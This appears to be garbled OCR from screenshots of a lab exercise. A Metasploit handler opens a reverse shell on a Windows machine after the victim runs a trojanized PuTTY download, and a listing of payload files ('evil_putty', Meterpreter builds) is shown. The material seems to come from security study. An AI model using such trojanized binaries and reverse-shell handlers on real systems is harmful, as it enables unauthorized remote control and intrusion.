 Id  Name
--  ----
0  Wildcard Target
View the full module info with the info, or info -d comman
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.3.4:4003
[*] Command shell session 2 opened (10.0.3.4:4003 → 10.0.
Shell Banner:
Microsoft Windows [Versi_n 10.0.19044.1288]
(c) Microsoft Corporation. Todos los derechos reservados.
-----
C:\Users\carlos\Downloads>Soy Carlos Diaz
Directory listing for /
No seguro
10.0.3.4
Directory listing for /
documento.txt
evil_putty_cdm.exe
evil_putty_cdm2.exe
meterpreter_linux_cdm.elf
meterpreter_rc4_cdm.elf
meterpreter_rc4_cdm.exe
payload_cdm.exe
payload_shikata_cdm.exe
Descargas
evil_putty_cdm2.exe
Abrir archivo
ctado un virus
PuTTY Configuration
?
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
SSH
Serial
Telnet
Rlogin
SUPDUP
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel